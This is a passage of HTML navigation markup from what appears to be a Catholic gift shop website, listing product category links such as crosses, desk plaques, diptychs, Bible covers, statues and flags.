                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/canvas-crosses/">Canvas Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/crucifixes-1/">Crucifixes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jeweled-crosses/">Jeweled Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/gift-crosses/">Gift Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/large-art-crosses/">Large Art Crosses</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/solid-wood-crosses/">Solid Wood Crosses</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/gift-boxes-and-prayer-packages/">Gift Boxes and Prayer Packages</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/decals-1/">Decals</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/decals/">Decals</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wall-decals/">Wall Decals</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-plaques/">Desk Plaques</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angels-desk-plaques/">Angels Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-irish-plaques/">Catholic Irish Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-desk-plaques/">Christ Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/fr-thomas-loya-desk-plaques/">Fr. Thomas Loya Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-desk-plaques/">Holy Family Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-desk-plaques/">Holy Spirit Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-desk-plaques/">Mary Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-desk-plaques/">Popes Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayers-and-poems-desk-plaques/">Prayers and Poems Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-desk-plaques/">Saint Desk Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/diptychs-1/">Diptychs</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-diptychs/">Angel Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-diptychs/">Catholic Saints Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-diptychs/">First Communion Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/godparents-diptychs/">Godparents Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-diptychs/">Holy Family Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-spirit-diptychs/">Holy Spirit Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-diptychs/">Jesus Christ Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-diptychs/">Military Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-diptychs/">Popes Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-diptychs/">Virgin Mary Diptychs</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/hunting-gifts-1/">Hunting Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-accessories/">Hunting Accessories</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-hunting-apparel/">Hunting Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-decor/">Hunting Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hunting-trophy-frames/">Hunting Trophy Frames</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/keepsake-boxes-1/">Keepsake Boxes</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-keepsake-boxes/">Angel Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saints-keepsake-boxes/">Catholic Saints Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/christ-keepsake-boxes/">Christ Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-keepsake-boxes/">First Communion Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-keepsake-boxes/">Holy Family Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-keepsake-boxes/">Popes Keepsake Boxes</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-keepsake-boxes/">Virgin Mary Keepsake Boxes</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-media/">Catholic Media</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-books/">Catholic Books</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-music/">Catholic Music</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pamphlets/">Catholic Pamphlets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-booklets/">Novena Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/">Prayer Booklets</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pop-up-phone-holders-1/">Pop-Up Phone Holders</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacramental-gifts/">Sacramental Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/baptism-gifts/">Baptism Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/consecrated-life-gifts/">Consecrated Life Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/confirmation-gifts/">Confirmation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-communion-gifts/">First Communion Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/first-reconciliation-gifts/">First Reconciliation Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marriage-and-holy-matrimony-gifts/">Marriage and Holy Matrimony Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/ordination-and-holy-orders-gifts/">Ordination and Holy Orders Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rcia-gifts/">RCIA Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-greeting-cards-1/">Sacrament Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/traditional-sacramental-certificates/">Traditional Sacramental Certificates</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-supplement-cards/">Catholic Supplement Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-catholic-bibles/">Personalized Catholic Bibles</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nabre/">NABRE</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rsvce/">RSVCE</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/personalized-bible-covers/">Personalized Bible Covers</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-bible-covers/">Jesus Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-bible-covers/">Mary Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/military-bible-covers/">Military Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-order-bible-covers/">Religious Order Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacrament-bible-covers/">Sacrament Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-bible-covers/">Saint Bible Covers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cross-bible-covers/">Cross Bible Covers</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/standees/">Standees</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/lifesize-standees/">Lifesize Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/popes-standees/">Popes Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/saint-standees/">Saint Standees</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/virgin-mary-standees/">Virgin Mary Standees</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/orange-cross-project/">Orange Cross Project </a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/download-jesus/">Download Jesus</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts/">Pro Life Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-bumper-stickers/">Pro Life Bumper Stickers</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-gifts-and-decor/">Pro Life Gifts and Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-hoodies/">Pro Life Hoodies</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-posters/">Pro Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-prayer-cards/">Pro Life Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pro-life-t-shirts-1/">Pro Life T Shirts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/patriotic-gifts/">Patriotic Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/7-kicks-to-heaven-line/">7 Kicks to Heaven Line</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/patriotic-catholic-gifts/">Patriotic Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/values-and-voting-gifts/">Values and Voting Gifts</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/military-gifts/">Military Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/air-force-gifts/">Air Force Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/army-gifts/">Army Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/coast-guard-gifts/">Coast Guard Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/marines-gifts/">Marines Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/navy-gifts/">Navy Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/pray-for-our-troops-gifts/">Pray For Our Troops Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu activePage"
   href="https://www.catholictothemax.com/home-decor/"
   data-collapsible="navPages-1208"
>
    Home Decor
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1208" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-flags/">Catholic Flags</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flag-hardware-1/">Flag Hardware</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/garden-flags/">Garden Flags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-house-flags/">Outdoor House Flags</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/stations-of-the-cross-1/">Stations of the Cross</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/aluminum-plates/">Aluminum Plates</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/booklets/">Booklets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/framed-art/">Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/hinged-mantle-diptychs/">Hinged Mantle Diptychs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines/">Outdoor Shrines</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plaques/">Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/posters/">Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/desk-shrines/">Desk Shrines</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-coasters/">Coasters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-art-coasters/">Inspirational Art Coasters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/calendars-1/">Calendars</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icon-blocks/">Icon Blocks</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/outdoor-shrines-and-aluminum-plates/">Outdoor Shrines and Aluminum Prints</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/indoor-outdoor-aluminum-prints/">Aluminum Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cedar-shrines-1/">Outdoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-statues/">Catholic Statues and Nativities</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-indoor-statues/">Indoor Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativities/">Nativities</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/olive-wood-statues/">Olive Wood Statues</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-outdoor-statues/">Outdoor Statues</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-door-hanger/">Door Hangers</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-bookends-1/">Catholic Bookends</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/angel-bookends/">Angel Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-bookends/">Catholic Saint Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-bookends/">Holy Family Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/jesus-mary-bookends/">Jesus &amp; Mary Bookends</a>
                    </li>
                    <li class="navPage-childList-item">
